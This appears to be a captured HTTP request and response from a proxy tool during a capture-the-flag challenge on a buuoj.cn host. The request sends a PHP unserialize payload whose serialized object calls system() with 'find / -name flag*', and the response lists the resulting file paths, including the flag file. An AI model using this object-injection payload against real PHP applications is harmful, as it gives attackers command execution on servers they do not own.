 Pretty Raw Hex
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find /
-name flag*";s:4:"func";s:6:"system";}
Search
0 highlights
Pretty Raw Hex Render
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /tmp/flagoefiu4r93
32 /sys/devices/pnp0/00:04/tty/ttyS0/flags
33 /sys/devices/platform/serial8250/tty/ttyS15/flags
34 /sys/devices/platform/serial8250/tty/ttyS6/flags
35 /sys/devices/platform/serial8250/tty/ttyS23/flags
36 /sys/devices/platform/serial8250/tty/ttyS13/flags
37 /sys/devices/platform/serial8250/tty/ttyS31/flags
38 /sys/devices/platform/serial8250/tty/ttyS4/flags
39 /sys/devices/platform/serial8250/tty/ttyS21/flags
40 /sys/devices/platform/serial8250/tty/ttyS11/flags
41 /sys/devices/platform/serial8250/tty/ttyS2/flags
42 /sys/devices/platform/serial8250/tty/ttyS28/flags
Search
0 highlights